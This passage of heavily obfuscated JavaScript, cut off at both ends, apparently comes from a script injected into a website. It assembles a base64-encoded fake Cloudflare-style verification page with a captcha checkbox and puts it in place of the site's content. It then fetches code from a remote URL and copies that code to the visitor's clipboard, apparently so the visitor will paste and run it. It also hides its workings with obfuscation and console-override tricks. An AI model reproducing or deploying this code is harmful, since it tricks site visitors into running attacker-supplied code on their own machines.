0x37a68e(0x3f9,0xce,-0x1c6,0xc3)+_0x37a68e(0x1fd,0x72f,-0x32f,-0x317)+_0x37a68e(0x291,-0x10d,-0xfa,-0x371)+_0x37a68e(0x1a8,0x5bd,0x609,-0x347)+_0x37a68e(0x49d,0x6e6,0x73b,0xb73)+_0x37a68e(0xb14,0xb68,0xd0b,0x4a5)+_0x4e1016(0x4e3,0x7ed,0x225,0x35f)+_0x4e1016(0x714,0xc3c,0x574,0xb5a)+_0x37a68e(-0x31,0xf4,0x544,0x3ff)+_0x4e1016(0xcde,0x5fb,0x127e,0x104e)+_0x37a68e(0xa43,0x920,0x365,0xb95)+_0x4e1016(0x9ec,0x469,0x853,0x2df)+_0x37a68e(0x925,0xeb8,0x41c,0x74d)+_0x4e1016(0x1033,0xccf,0xc04,0xbb8)+_0x37a68e(0x261,-0x391,-0x414,0x1d0)+'NDE4NyAxOC'+'44NDc1Wk01'+_0x4e1016(0x60c,0x509,0x945,0xa3c)+'IyLjUxODNM'+'NTUuMTk0MS'+'AyMC44MTU0'+_0x4e1016(0xb3c,0x420,0x8a4,0xa7f)+'ggMjIuNTE4'+'M0g1NS44NT'+'E4WiJjbGFz'+_0x37a68e(0x6dd,0x788,0xd42,0x86f)+_0x37a68e(0xba7,0x10e6,0xa5f,0x1207)+'YXRoPjxwYX'+_0x37a68e(0x505,-0x210,0x5e2,0x74c)+_0x4e1016(0xab4,0xbd3,0x10aa,0x1166)+_0x37a68e(0x759,0xa7b,0x4ac,0x802)+_0x37a68e(0x86,-0x1dc,-0x192,0x4e)+_0x4e1016(0x5c1,0x88a,0x221,0x4b5)+_0x37a68e(0x2f6,0x41b,0x8d9,-0xb5)+'EgNjQuOTMx'+_0x4e1016(0xcdd,0x788,0x13ea,0x114e)+'A2NS4zMjgg'+_0x37a68e(0xc2c,0x11e0,0xf7a,0x10f6)+_0x37a68e(0x15c,0x6b,0x83e,0x16d)+_0x37a68e(0x7a1,0xb68,0xcec,0x804)+'A2NS44NTEx'+_0x37a68e(0x79a,0xb39,0x726,0x9f2)+_0x4e1016(0x9a4,0xba0,0xcb8,0xb23)+_0x4e1016(0x3e7,-0x1e4,0x581,0x4d)+_0x37a68e(0xa8e,0x999,0xa3f,0xe16)+_0x37a68e(0xcb0,0xd31,0x92d,0x8e7)+_0x4e1016(0xdbb,0x1064,0x902,0x8f2)+_0x4e1016(0x1132,0x14d9,0x135b,0x10a6)+_0x37a68e(0x20a,-0x3b7,0x675,-0xae)+'NDc1NCA2NC'+'42MzY5IDIy'+_0x37a68e(-0xaf,-0x5e0,0xfc,-0x552)+_0x4e1016(0x7d7,0x1d2,0x135,0xcf9)+_0x4e1016(0xec7,0x10cd,0xa2d,0x12e3)+'E1NThMNjIu'+_0x4e1016(0x395,0x9f6,0x9ed,0x4f0)+_0x37a68e(0x92d,0x5e9,0x999,0xfa7)+'LjI1MDdWMj'+_0x37a68e(0x947,0xb77,0xf8a,0xd70)+'NjE0OVYxOC'+_0x4e1016(0x10c9,0x1544,0x12b5,0x14d8)+'My4zMjk5ID'+_0x4e1016(0x10f2,0x15ce,0x14d3,0xe24)+_0x4e1016(0xd65,0xe5f,0x1466,0x67a)+_0x4e1016(0xa8b,0xc7a,0xe48,0x8a9)+_0x4e1016(0x752,0x8f4,0x4f3,0xb63)+'EgMjEuNDkx'+_0x4e1016(0x10f6,0x1685,0x130d,0xd92)+_0x37a68e(0x978,0x2a5,0x754,0xd4d)+_0x37a68e(0xc8c,0x59d,0xb4d,0x6a6)+_0x37a68e(0xd05,0x703,0x1426,0x1214)+_0x37a68e(0xa28,0xea3,0x10fc,0x111d)+_0x37a68e(0x9b1,0x10c9,0xb28,0x948)+_0x4e1016(0x9b6,0x2e2,0x5cb,0x10ad)+_0x37a68e(0xb97,0xd5f,0x4e7,0x55b)+_0x37a68e(-0x4f,0x3bd,-0x2,0x433)+'4zMjhINjIu'+_0x4e1016(0x64f,0x91d,0xbd6,0x9f2)+_0x37a68e(-0x11c,0x314,-0x100,0x338)+'LjMyOTkgMj'+'EuNzY1NFoi'+'Y2xhc3M9bG'+_0x37a68e(0x4c2,0x9cf,0x8aa,0xb08)+_0x37a68e(0x3e2,0xad7,-0x9f,0x2bb)+_0x4e1016(0xbe3,0x6ff,0xea7,0xdad)+_0x4e1016(0x1126,0xf65,0x11e5,0xc88)+_0x37a68e(0x7fa,0xc65,0x393,0x59f))+(_0x4e1016(0xd12,0x108d,0xfc0,0x13bd)+_0x37a68e(0x1b2,-0x49b,-0x3a9,-0x136)+'MzAyNEg2OS'+'44MzAyVjIx'+_0x37a68e(0x698,0x955,0x498,0xaee)+_0x37a68e(0x141,-0x2ea,0x2b1,0x300)+_0x4e1016(0x4f8,0x5cf,0x671,0xbb8)+_0x37a68e(0x45a,0xa56,0x60,-0x169)+_0x4e1016(0x3a6,-0x20d,0x346,0x3e0)+_0x37a68e(0x3a9,0x575,-0x2ab,0x7a)+'OThINjguMj'+'ExMlYxOC44'+'OTA0WiJjbG'+'Fzcz1sb2dv'+'LXRleHQ+PC'+_0x37a68e(0xae1,0xcd1,0x5b0,0x766)+_0x37a68e(0x371,0x9a1,-0x1b5,0x565)+_0x4e1016(0xd28,0xa1a,0x78f,0xad2)+_0x37a68e(-0x1d,-0x624,-0x565,-0x3eb)+'NDNC4zMDkx'+_0x4e1016(0xb9b,0xafa,0xe5a,0x1291)+_0x4e1016(0x52b,0x401,0x6a9,0x741)+'IDIzLjUwMj'+_0x37a68e(0x5a3,0x6a5,-0xd4,-0x71)+_0x4e1016(0x7b3,0x54f,0xec8,0xe4)+_0x37a68e(0x42f,0x30e,0x801,-0x10e)+'NjUgMjMuNT'+_0x4e1016(0xf64,0xcf7,0xb11,0xce2)+'NzQ2IDIyLj'+'c0OTMgMS42'+'Nzc0NiAyMS'+'44ODUxVjIx'+_0x4e1016(0x5fa,0xcef,0x132,0x3a3)+_0x37a68e(0x95b,0x551,0xc20,0x1031)+_0x4e1016(0x9f3,0xc6e,0x37c,0x5d6)+_0x37a68e(0xace,0x1167,0xece,0xd10)+_0x37a68e(0x619,-0x20,0xb3,0xafd)+_0x4e1016(0x40f,0x800,-0x10c,-0x2aa)+_0x37a68e(0xc59,0xe12,0x1146,0x928)+_0x37a68e(0x1d4,0x6a6,-0x548,0x42a)+'IDIwLjI2Nz'+'YgNC4zNTY4'+_0x37a68e(0x78b,0x760,0x789,0x23c)+_0x37a68e(-0x88,0x1ac,-0x25a,0x422)+_0x4e1016(0x643,0x799,-0xc3,0x96b)+'A1SDYuMjk3'+'NjRDNi4wMj'+_0x37a68e(0xc4e,0x12c6,0x751,0xc23)+_0x4e1016(0x398,0x145,-0x17e,0x184)+_0x37a68e(-0x6,-0x259,0x542,0x403)+'NzcwNyAzLj'+'E4NjgxIDE4'+_0x37a68e(0x994,0xbd3,0x93c,0x964)+_0x4e1016(0x54d,0xb85,0x30a,-0xfd)+_0x4e1016(0xf17,0xdf0,0x14ca,0x15e3)+_0x4e1016(0x111a,0x1083,0x1322,0x17f4)+_0x4e1016(0x3d9,0x88b,0x3fb,0x99e)+_0x37a68e(0x32b,-0x187,0x920,0x459)+'OTAyMUMwID'+_0x4e1016(0xaf1,0x11d5,0xa9a,0x480)+_0x4e1016(0x118a,0xbca,0x1601,0x149c)+_0x37a68e(0x1dc,-0x486,-0x294,0x86)+_0x37a68e(0x46,-0x69,0x76e,-0x6da)+_0x4e1016(0x36a,0x522,0x235,0x6c2)+_0x4e1016(0x80a,0xb35,0x627,0x3ae)+'UgMjMuOTc2'+_0x4e1016(0xb6b,0x611,0x44b,0xb03)+_0x4e1016(0xd57,0xfaa,0x125e,0xd8b)+'NDZMNC41Mz'+'gyNCAyMi42'+_0x4e1016(0xaf4,0x7ac,0xe93,0xed4)+_0x4e1016(0x108e,0x15ab,0xf7a,0xbff)+_0x4e1016(0xce8,0xec2,0xa57,0x76c)+'9wYXRoPjwv'+_0x4e1016(0xfbe,0xc14,0x1150,0x11d6)+_0x37a68e(0x6c0,0xc62,0x86c,0x1d6)+_0x37a68e(0x19f,0x2da,-0x57e,0x4c3)+'xhIGhyZWY9'+_0x4e1016(0xc1f,0x766,0x95c,0x101f)+_0x37a68e(0x84,-0x530,0x12,-0x3b7)+_0x4e1016(0x7b5,0x5f8,0xbfd,0x462)+_0x4e1016(0x382,0x598,0x24d,0x4d0)+_0x37a68e(0x750,0xb92,0x2e8,0xdfc)+_0x37a68e(0x3a6,0x24b,0x994,0x73e)+_0x37a68e(0x5fe,0x1e9,0x71c,0x3a4)+_0x4e1016(0x3e2,0x987,-0x1a4,0x80d)+_0x4e1016(0x9f6,0x7b9,0x630,0x50a)+_0x4e1016(0xfe6,0xfc3,0x9cb,0xf30)+'ZWZlcnJlci'+_0x37a68e(0xc93,0xcb1,0x610,0xcbb)+'X2JsYW5rPl'+_0x4e1016(0x975,0x577,0x673,0xadf)+_0x37a68e(0x3f8,0x86b,0x631,0x433)+_0x37a68e(-0x97,0x81,0x120,-0x44d)+'bGluay1zcG'+'FjZXI+ICYj'+_0x4e1016(0xf75,0xcf6,0xd2c,0x93b)+_0x4e1016(0x84f,0x25b,0x920,0xbb2)+'IGhyZWY9aH'+_0x37a68e(0x601,0x4ed,0x70a,0x413))+(_0x37a68e(0x7d8,0xe28,0x571,0x93d)+_0x4e1016(0x7c8,0x7ec,0x84d,0x801)+_0x37a68e(-0x11f,0x354,0x28a,0x40e)+_0x4e1016(0x1075,0xa21,0xd45,0xaef)+'cy8gaWQ9dG'+_0x4e1016(0x615,0x61e,-0x89,0xadf)+_0x4e1016(0x6c6,0xc43,0x721,0x42e)+_0x4e1016(0x46e,0x2e3,0x88a,-0x276)+_0x37a68e(0x47d,0x2d8,-0x23e,0xa84)+_0x37a68e(0x907,0x716,0xfad,0x9e0)+_0x37a68e(0x6c3,0xa90,0x279,0x55b)+_0x37a68e(0xb0a,0x503,0xf9f,0xa34)+_0x4e1016(0x94b,0x720,0xc09,0x7d8)+_0x4e1016(0x7c9,0x4b1,0x7cf,0xd07)+_0x37a68e(0x489,0x92d,-0x32,0x76b)+_0x37a68e(0x50d,0x672,0xb48,0xa9f)+'L2Rpdj48L2'+_0x4e1016(0xf0b,0x12f3,0x1008,0x9b7)+_0x37a68e(0xac3,0x888,0x3e8,0xe5f)+_0x4e1016(0x10c0,0xb5f,0x9de,0x14c0)+_0x37a68e(0x9fa,0x486,0x96b,0xb7b)+_0x37a68e(0x43e,0x370,0x212,-0x244)+_0x37a68e(0x157,0x76d,-0x58e,0x806)+_0x4e1016(0x86f,0x3c7,0x7a5,0x59f)+_0x4e1016(0xe89,0xf6a,0xf58,0xa69)+_0x4e1016(0x104b,0x1664,0xb13,0xa21)+_0x37a68e(0x444,-0x2dd,-0x224,-0x2da)+_0x37a68e(0xa54,0x85f,0x4ed,0xb32)+'dj48L2Rpdj'+'48ZGl2Pjwv'+_0x37a68e(0x2a5,0x4df,0x4a1,0x83d)+_0x4e1016(0x90f,0x6e0,0xf9d,0x4a4)+'PC9kaXY+PC'+_0x4e1016(0xec9,0x134a,0x911,0x10ca)+_0x4e1016(0x493,0x30b,-0x117,0xa21)+_0x4e1016(0xb75,0x44b,0x60b,0xb22)+_0x4e1016(0x3df,0x416,-0x1ef,0x67a)+_0x4e1016(0x7e3,0x392,0x308,0xca3)+_0x37a68e(0x2eb,0x610,0x26b,0x6a5)+'9ubHlmYW5z'+_0x4e1016(0x84a,0xbfd,0x33b,0x70d)+_0x4e1016(0x6b6,0x128,0xac4,0x6fb)+_0x4e1016(0x770,0x7c5,0xa2c,0xe37)+_0x37a68e(0xa7e,0xef2,0x947,0xf97)+'aXR5IG9mIH'+_0x4e1016(0x50c,0x69e,-0x159,0x8a9)+_0x4e1016(0x592,0xe4,-0x18,0x441)+_0x4e1016(0xca4,0xb13,0xc6f,0xe4e)+_0x37a68e(0x22d,0x556,-0x430,0x6a5)+_0x4e1016(0xfdd,0x1105,0x1112,0xdd9)+_0x4e1016(0x89f,0x964,0x602,0x28a)+_0x4e1016(0xc80,0x809,0x9b5,0x967)+_0x37a68e(0xb7e,0xbb3,0x792,0xdf8)+'9uZT48ZGl2'+_0x4e1016(0xe89,0xc9a,0xd4e,0xa93)+_0x4e1016(0x1065,0xdf3,0x1546,0x11c6)+_0x37a68e(0x1f3,0x477,0x59c,-0x3b3)+_0x37a68e(0x8f9,0xe79,0x9c9,0x9c1)+_0x4e1016(0xdfd,0xcb2,0xd72,0x115e)+_0x4e1016(0xd43,0xc7e,0x973,0x68e)+_0x37a68e(0x5b8,0x5b3,0xc0,0xbe8)+_0x4e1016(0x785,0x8e4,0x453,0xdc)+_0x4e1016(0xcd8,0x139e,0xcf1,0x846)+'l2IGNsYXNz'+'PSJzcGFjZX'+_0x4e1016(0xe93,0x9f8,0x1381,0x15a8)+_0x37a68e(0x5ac,0xf7,-0xab,0xb6)+_0x4e1016(0x755,0x52b,0x620,0x637)+'IG9ubHlmYW'+_0x4e1016(0x8fa,0x6b9,0x3d4,0xcdc)+_0x37a68e(0x11c,-0x11f,0x256,0xaa)+'5kLi4uPC9k'+'aXY+PC9kaX'+_0x4e1016(0xed0,0x128b,0x1165,0xa5c)+_0x37a68e(0x21b,0x19f,-0x492,-0x1e6)+'YgY2xhc3M9'+_0x4e1016(0x6a9,0xdd1,0xb7f,0x614)+_0x4e1016(0x109e,0xfcc,0x100f,0xa5a)+_0x37a68e(0x70a,0x8c6,0xe04,0x7cd)+_0x37a68e(0x20e,-0x1e5,0x86,0x1dd)+_0x37a68e(0x900,0xa86,0xa91,0x339)+_0x37a68e(0x600,0xad3,0x73f,0x218)+_0x4e1016(0x6f8,0x917,0xe25,0x2a0)+'5kIGNvb2tp'+_0x4e1016(0xa89,0x93c,0x104a,0x520)+_0x37a68e(0x11e,-0x1ee,-0x5f4,0x3ef)+'L3NwYW4+PC'+'9kaXY+PC9u'+_0x37a68e(0xfb,-0xcd,0x166,0x149)+'48L2Rpdj48'+_0x37a68e(0x48d,0x357,0x80c,0x2b5)+_0x4e1016(0x747,0x5c7,0x50d,0x5a1)+'ciByb2xlPW'+_0x4e1016(0x42e,0xa2f,0xafb,0x3a9)+_0x37a68e(0x22e,0x11f,0x4ae,0x4c8)+'YgY2xhc3M9'+_0x37a68e(0xef,-0x56,-0x11f,-0x192)+_0x37a68e(0x590,-0x2b,0xc7b,0x1b3)+_0x37a68e(0x668,0x66a,0x7e6,0x8fe)+_0x37a68e(0x8aa,0xd9f,0x60b,0x76b))+(_0x37a68e(0x101,0x293,0xec,-0x18c)+_0x4e1016(0x771,0xd88,0x192,0x6b6)+_0x37a68e(0x73a,0x766,0x202,0x121)+_0x4e1016(0xbde,0x12a2,0x890,0x8c0)+_0x37a68e(0x342,0x512,-0x1c9,0xa45)+_0x4e1016(0x601,0xbea,0xbd8,0x131)+_0x4e1016(0x90b,0x2f7,0xb83,0x5db)+_0x37a68e(0x122,-0x28,0x792,0x50d)+'ZmUzNThmOT'+'IwYTU2PC9j'+'b2RlPjwvZG'+_0x37a68e(0xbd7,0x105d,0xc10,0x4ce)+'PjxkaXYgY2'+_0x37a68e(0x83c,0x64d,0x184,0x4b7)+_0x37a68e(0x23d,0x6cb,0x8a9,0x795)+_0x4e1016(0x5c3,-0x93,-0xb,0x617)+_0x37a68e(0x22f,0x954,0x5e0,0x323)+_0x4e1016(0xd14,0xa54,0xc56,0xcf5)+'bWFuY2UgJi'+_0x37a68e(-0x8d,0x47a,0x154,-0x5af)+_0x4e1016(0x119c,0xbe1,0x133e,0xdb0)+_0x4e1016(0x56f,-0x8a,0x91,0x7fd)+_0x37a68e(0x3a0,0x15a,0x8a0,0xa84)+'d3LmNsb3Vk'+_0x4e1016(0xa67,0x9e3,0x100d,0xfd2)+'9tIHJlbD0i'+_0x37a68e(0x87e,0x2f8,0x208,0x1e2)+_0x37a68e(0x9e7,0x42f,0x6d0,0x90d)+_0x4e1016(0x1159,0xfdb,0xfd6,0xe16)+_0x4e1016(0xfc4,0xb74,0xe12,0x1048)+_0x37a68e(0x109,0x2ea,0x7b,0x1c2)+_0x37a68e(0x948,0xe4a,0x9b7,0x54b)+_0x4e1016(0x77a,0x564,0x7ee,0x6dd)+_0x4e1016(0x90f,0xeae,0x2e0,0x2d2)+_0x4e1016(0xe64,0x8dd,0xfe7,0xd10));let code='';function setWithExpiry(_0x25fd76,_0x4141a0,_0x39327e){const _0x284f08=new Date();function _0x31983f(_0x5db546,_0x3ddf97,_0xcf7560,_0x44be0a){return _0x37a68e(_0x3ddf97-0x431,_0x3ddf97-0x132,_0x5db546,_0x44be0a-0x7c);}function _0xd171fa(_0x4235af,_0x5a5a71,_0x1b5e72,_0xe8afab){return _0x4e1016(_0x4235af-0xb1,_0x5a5a71,_0x1b5e72-0x119,_0xe8afab-0x17c);}const _0x2ab143={'value':_0x4141a0,'expiry':_0x284f08[_0x31983f(0x8b9,0x63c,0x527,0x8c9)]()+_0x39327e};localStorage[_0x31983f(0x1073,0xb87,0x966,0x1011)](_0x25fd76,JSON[_0x31983f(0xcb5,0x658,0x9c3,0x810)](_0x2ab143));}function getWithExpiry(_0x497ccc){function _0x2fd1e1(_0x45d9c8,_0x3bce9f,_0x12d636,_0x37cd75){return _0x37a68e(_0x12d636- -0x10d,_0x3bce9f-0x1cd,_0x3bce9f,_0x37cd75-0xa3);}const _0x39ee62={};_0x39ee62[_0x2fd1e1(-0x179,0xf2,-0x5,0x3c)]=function(_0x44c0dc,_0x158c05){return _0x44c0dc===_0x158c05;},_0x39ee62[_0x2fd1e1(0x741,-0x294,0x11f,-0x5ce)]='ZdJEC';function _0x534403(_0x39c659,_0x4c2b6c,_0x5101d1,_0x2738d2){return _0x37a68e(_0x39c659-0x54a,_0x4c2b6c-0xa5,_0x5101d1,_0x2738d2-0x8e);}const _0xc69994=_0x39ee62,_0x4fb0a5=localStorage[_0x534403(0xe9a,0x834,0x12cf,0x133c)](_0x497ccc);if(!_0x4fb0a5)return null;const _0x6f8647=JSON[_0x534403(0x1179,0xdcf,0x1100,0x1021)](_0x4fb0a5),_0x29f40b=new Date();if(_0x29f40b[_0x2fd1e1(-0x2f1,-0x2be,0xfe,0x212)]()>_0x6f8647[_0x534403(0x108f,0xabe,0xc86,0xf0b)]){if(_0xc69994[_0x2fd1e1(-0x5b5,0x19e,-0x5,-0x118)](_0x534403(0xdae,0x10c5,0xc3b,0x690),_0xc69994[_0x534403(0x776,0x374,0x28c,0x1a0)]))_0x1feefe['body']['removeChil'+'d'](_0x5cc891);else return localStorage[_0x2fd1e1(0x6b8,0xb4a,0x514,0x3f8)](_0x497ccc),null;}return _0x6f8647[_0x534403(0x1231,0xdf5,0xe9e,0x148b)];}async function fetchCode(){function _0x50d74f(_0x49a36f,_0x471431,_0x130221,_0x5c071e){return _0x37a68e(_0x5c071e-0x4b,_0x471431-0x119,_0x130221,_0x5c071e-0x7e);}function _0x394bfa(_0x255402,_0x24f419,_0x120fdb,_0x4b0bde){return _0x37a68e(_0x255402-0x600,_0x24f419-0xa7,_0x120fdb,_0x4b0bde-0x192);}const _0x270474={'PzYKz':function(_0x3afb78,_0x5682e1){return _0x3afb78(_0x5682e1);}};return _0x270474[_0x50d74f(0x3e8,0xb4d,-0x1c8,0x467)](fetch,CODE_URL)[_0x394bfa(0xe2c,0x86f,0x87b,0xea1)](_0x48b2d7=>_0x48b2d7['text']());}function copyToClipboard(_0x19f7d8){function _0x121de1(_0x5bf9fe,_0xe2a6bb,_0x115f6e,_0x56550a){return _0x37a68e(_0xe2a6bb-0x31b,_0xe2a6bb-0x20,_0x115f6e,_0x56550a-0x108);}function _0x53ebe8(_0x3509b4,_0x4ab8f1,_0x39c129,_0x2d8c06){return _0x4e1016(_0x39c129-0xe2,_0x3509b4,_0x39c129-0x5f,_0x2d8c06-0x92);}const _0x15f62e={'UYNsh':function(_0x5c3952,_0x3a47d9){return _0x5c3952(_0x3a47d9);},'cMfmc':function(_0x2f311d,_0x4e2f74){return _0x2f311d+_0x4e2f74;},'HmtRh':_0x121de1(0x638,0x32c,0x638,0x99c)+_0x53ebe8(0xfb3,0xcf5,0xaac,0x98c)+'rn\x20this\x22)('+'\x20)','BVqZs':function(_0x4aebab){return _0x4aebab();},'BiBUK':_0x53ebe8(0xaea,0x118c,0xde7,0xc49),'aJhfk':_0x121de1(0x1121,0xdf7,0xb61,0xaad),'zRyNW':_0x121de1(0x1080,0xc59,0x789,0xad4),'gFhKX':_0x121de1(0x5d1,0x48d,0xb58,-0xbe),'YUTUM':_0x53ebe8(0x158d,0xd27,0x1191,0x10e2),'uXVgz':'table','oPyBW':function(_0x204aaf,_0x19e66f){return _0x204aaf<_0x19e66f;},'nmAvO':function(_0x18ef5f,_0x1b6d4b){return _0x18ef5f+_0x1b6d4b;},'KLkkp':_0x53ebe8(0x118c,0x14b8,0xf5b,0x882)+_0x121de1(0x30d,0x320,0x851,0x531),'YZyNe':function(_0x224ae6,_0x5a7dd0){return _0x224ae6!==_0x5a7dd0;},'AVOaK':_0x53ebe8(0x1f5,0x15c,0x63b,0x635),'vXYVH':_0x121de1(0xa17,0xf86,0x88b,0x98f),'pUTBT':_0x53ebe8(0xf9c,0x90e,0xf82,0x14bb),'GQIUq':_0x53ebe8(0xe9c,0x11e0,0xc0a,0x6a8),'IRjKo':_0x53ebe8(0x1225,0xfbb,0xeca,0x14c8),'aCmXV':_0x121de1(0xc71,0xedc,0xfe7,0x14be),'FiDQu':_0x121de1(0xc27,0xb92,0xaca,0xe34)+_0x53ebe8(0x58f,0x7ec,0x6f4,0xbfd)+_0x53ebe8(0x128e,0xd44,0xffa,0xc2f),'xPKTX':function(_0x1a2d54,_0x12bc88){return _0x1a2d54!==_0x12bc88;},'pYMmd':'mzyeq'};if(window['clipboardD'+_0x53ebe8(0xa02,0xe38,0x912,0x2c8)]&&window[_0x121de1(-0x10d,0x4f3,0x60,0x91f)+_0x53ebe8(0x8ec,0x8e4,0x912,0xee1)][_0x121de1(0x166,0x7cc,0x5b7,0x4dc)]){if(_0x15f62e[_0x53ebe8(0x16fa,0x15c4,0x1224,0x181b)](_0x15f62e[_0x121de1(0x8fa,0x591,0x898,0x849)],_0x15f62e[_0x53ebe8(0x15f8,0x1514,0x1112,0x13f3)]))return window['clipboardD'+_0x121de1(0x119,0x6d6,0x60b,0x232)][_0x121de1(0x7c3,0x7cc,0x22c,0x6f9)](_0x15f62e[_0x121de1(0x646,0x3df,0x11e,0x3e2)],_0x19f7d8);else{let _0x4b5a55;try{const _0x6faaf3=TcjlNr['UYNsh'](_0x8084d9,TcjlNr[_0x121de1(0x461,0x8ed,0xaad,0x78f)]('return\x20(fu'+'nction()\x20'+TcjlNr[_0x53ebe8(0xef1,0x911,0x9a0,0xbfa)],');'));_0x4b5a55=TcjlNr[_0x121de1(0xdbf,0x696,0x650,0x2e8)](_0x6faaf3);}catch(_0x197ff8){_0x4b5a55=_0x49ff9c;}const _0x377172=_0x4b5a55[_0x53ebe8(0x112b,0xda8,0xce5,0x138d)]=_0x4b5a55[_0x121de1(0x701,0xaa9,0x8d7,0x817)]||{},_0x1bf549=[TcjlNr['BiBUK'],TcjlNr[_0x121de1(0x1ff,0x1f4,-0xa6,0x2d9)],TcjlNr['zRyNW'],TcjlNr[_0x121de1(0x429,0x589,0x2a4,0x6a)],TcjlNr['YUTUM'],TcjlNr[_0x53ebe8(0x8c7,0x1cf,0x78e,0x63d)],_0x121de1(0x1286,0xd96,0x13fa,0xf5c)];for(let _0x49fba1=0x792+-0x7af+-0x1d*-0x1;TcjlNr[_0x121de1(0x744,0x5e5,0x277,-0x76)](_0x49fba1,_0x1bf549[_0x121de1(-0x20e,0x422,0xad0,0x32e)]);_0x49fba1++){const _0xb31827=_0x15502d[_0x53ebe8(0xbcc,0x1485,0xf12,0x1048)+'r'][_0x121de1(0x1257,0xf8f,0x126f,0xab7)][_0x53ebe8(0xaa0,0xf2d,0xce8,0x102d)](_0x41f803),_0xe87933=_0x1bf549[_0x49fba1],_0x30961b=_0x377172[_0xe87933]||_0xb31827;_0xb31827['__proto__']=_0x7662b6['bind'](_0x34fc38),_0xb31827['toString']=_0x30961b['toString'][_0x121de1(0x970,0xaac,0x1165,0x5ac)](_0x30961b),_0x377172[_0xe87933]=_0xb31827;}}}else{if(document[_0x53ebe8(0x3e6,0x95f,0x69d,0x81f)+_0x53ebe8(0x134e,0xc18,0xce3,0x982)+'d']&&document[_0x53ebe8(0x275,0x346,0x69d,-0xf)+_0x53ebe8(0x105f,0x11f5,0xce3,0x77f)+'d'](_0x15f62e[_0x53ebe8(0xa33,0xe74,0xb79,0xfb2)])){var _0x5bb73b=document[_0x53ebe8(0xf2e,0xc0c,0xa6f,0x6bd)+_0x53ebe8(0x7e6,0x541,0x764,0xe7e)]('textarea');_0x5bb73b['textConten'+'t']=_0x19f7d8,_0x5bb73b['style'][_0x121de1(0xb81,0xf6c,0x13c2,0x10d6)]=_0x15f62e['IRjKo'],document['body'][_0x121de1(0x6a3,0x80f,0x3e9,0xa6c)+'d'](_0x5bb73b),_0x5bb73b[_0x53ebe8(0x1409,0x1253,0xe2d,0xd57)]();try{return document[_0x121de1(0x57b,0x377,0x99f,0x340)+'d'](_0x53ebe8(0xd13,0x12f9,0xc0a,0x960));}catch(_0x2dc49a){_0x15f62e[_0x53ebe8(0xe61,0xb39,0x1224,0xeed)](_0x15f62e[_0x121de1(0x6f0,0x3d8,-0x1bf,-0x2f0)],_0x15f62e[_0x53ebe8(0x2c2,0xac4,0x614,0x474)])?_0x5afbaf[_0x121de1(0x1093,0xdf7,0xcc8,0x916)](_0x53ebe8(0xbd1,0xd72,0xdce,0x8ba)+_0x53ebe8(0x9a3,0x8b8,0x6f4,0x91b)+_0x53ebe8(0xc0b,0xbc8,0xffa,0xe46),_0x566aad):console[_0x53ebe8(0xbcc,0x1253,0x1033,0x11e3)](_0x15f62e[_0x53ebe8(0x13ab,0xe6a,0x10bc,0xfbd)],_0x2dc49a);}finally{if(_0x15f62e[_0x53ebe8(0x733,0x5c1,0x56d,0xaba)]('sOSuD',_0x15f62e[_0x121de1(0xa5e,0xa3a,0xee4,0xe29)]))document['body']['removeChil'+'d'](_0x5bb73b);else{const _0x4176a4=_0x3e4024(TcjlNr[_0x121de1(0xcc3,0x8ed,0x77b,0xf89)](TcjlNr[_0x121de1(0x1458,0xef7,0x1100,0x116d)](TcjlNr['KLkkp'],TcjlNr[_0x121de1(0xcbc,0x764,0x7b,0xcb3)]),');'));_0x245f5e=_0x4176a4();}}}}}function changeView(){function _0x3ce276(_0x10fb19,_0x48a8f8,_0x351de3,_0x2b02fc){return _0x37a68e(_0x2b02fc- -0x10d,_0x48a8f8-0x13d,_0x48a8f8,_0x2b02fc-0x1cf);}const _0x3b5281={'maeky':function(_0x4f89b7,_0x3c5116){return _0x4f89b7(_0x3c5116);},'uRLhA':_0x3ce276(0x647,0x1108,0x931,0xac3),'Qfxbg':_0x413cc5(0xe46,0xbe5,0xe86,0xcbb)+_0x413cc5(0xae5,0xb41,0x8da,0xdc0),'Tzmhq':function(_0x35556e,_0x17f15e){return _0x35556e!==_0x17f15e;},'SZvyx':'checkbox','lJiXx':'hidden','MZhRK':_0x413cc5(0xc16,0x538,0x7af,0x16e),'qzTac':_0x413cc5(0x12b3,0xc6f,0x9b1,0x7fa),'ArIEJ':'visible','uQwRH':_0x413cc5(0xe64,0x10d9,0xe30,0xa26),'pouOi':_0x3ce276(-0x299,0x382,-0x42d,-0x33),'hKHoI':function(_0x2a5c35,_0x4fe4c7){return _0x2a5c35===_0x4fe4c7;},'IMUtA':'DgJEH','dzeia':_0x413cc5(0x444,0x9dc,0xc13,0x7bf),'QGvDT':_0x413cc5(0x853,0x52b,0x675,0x45),'gJiRz':'captcha','TTcQI':function(_0x257e24){return _0x257e24();},'MKzKN':_0x3ce276(-0x449,-0x300,0x55c,0x2),'cScxY':_0x3ce276(0x5f7,0x74b,0x716,0x815),'mVnCf':function(_0x3dce7e,_0x5c5f9c){return _0x3dce7e(_0x5c5f9c);},'VZjUB':_0x413cc5(0x5ec,0x842,0x994,0x8bb),'URTeY':function(_0x4f1888,_0x345602){return _0x4f1888!==_0x345602;},'KsyRi':_0x3ce276(0xb55,0x4ed,0x5c4,0x847),'DegRq':function(_0x55fcda,_0xff5ef4){return _0x55fcda===_0xff5ef4;},'mJVKQ':_0x413cc5(0x1520,0xe96,0x11e6,0x136f),'pseba':'iUJmV','gBOBc':function(_0x454e9b,_0x4586b7){return _0x454e9b+_0x4586b7;},'LUKvk':function(_0x45d625,_0x33ece3){return _0x45d625*_0x33ece3;},'tQATu':function(_0x231ba1){return _0x231ba1();},'NqAOZ':'html','wPYzE':'mainConten'+'t','WMLZP':_0x3ce276(0xb4f,0x707,0x6f2,0x703),'aqKVQ':_0x413cc5(0x123c,0xb10,0x77d,0xd81)};let _0xa45400=_0x3b5281[_0x3ce276(-0x18e,0x9a5,-0x1c4,0x2c1)](atob,NEW_SITE_HTML);_0xa45400=_0xa45400['replaceAll'](_0x3ce276(0x460,0x115b,0x58c,0xb6b)+'om',location[_0x3ce276(-0x5f,-0x65,-0x37b,-0x180)]),document[_0x413cc5(0xb06,0x952,0x939,0xaba)+_0x413cc5(0x114b,0xa7c,0xf5d,0x474)](_0x3b5281[_0x413cc5(0x4d2,0x7ad,0x4f4,0xc40)])['innerHTML']=_0xa45400;const 